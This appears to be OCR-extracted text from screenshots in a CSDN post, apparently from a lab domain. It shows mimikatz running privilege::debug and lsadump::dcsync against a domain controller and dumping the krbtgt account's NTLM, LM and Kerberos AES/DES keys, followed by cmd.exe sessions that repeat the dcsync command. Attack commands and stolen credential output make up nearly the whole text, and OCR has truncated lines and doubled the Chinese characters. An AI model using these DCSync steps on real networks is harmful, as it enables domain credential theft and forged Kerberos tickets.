 loghash - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( be
## \ / ## > http://blog.gentilkiwi.com/mim
'## v ##' Vincent LE TOUX ( vi
'#####' > http://pingcastle.com / http:/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:m
[DC] 'moonsec.fbi' will be the domain
[DC] '08server-dc.moonsec.fbi' will be the DC ser
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE
Account expiration :
Password last change : 2021/11/2 1:16:47
Object Security ID : S-1-5-21-2801122135-388633
Object Relative ID : 502
Credentials:
Hash NTLM: 811a536cf58aa23ceb8d439ffb386e6f
ntlm- 0: 811a536cf58aa23ceb8d439ffb386e6f
lm - 0: bbd8b57505363cbc6b7f081efeca42de
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : MOONSEC.FBIkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0b2d8dfb825c743ce68ae20fd4a0c6508898f016bc9f9a969e42ba444a244ba2
aes128_hmac (4096) : bdcd4e90ffcf6f070aa6b302d2523647
des_cbc_md5 (4096) : b652bf234fcd2fb5
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator>net user
\\08SERVER-DC 的的用用户户帐帐户户
-------------------------------------------------------------------------------
Administrator Guest krbtgt
test
命命令令成成功功完完成成。。
C:\Users\Administrator>cd /d C:\Users\Administrator\Desktop\mimikatz_trunk\x64
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:moonsec.
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:moonhack
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>gt
'gt' 不不是是内内部部或或外外部部命命令令，，也也不不是是可可运运行行的的程程序序
或或批批处处理理文文件件。。
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:moonhack
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:moonsec.
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>_
CSDN @全局变量Global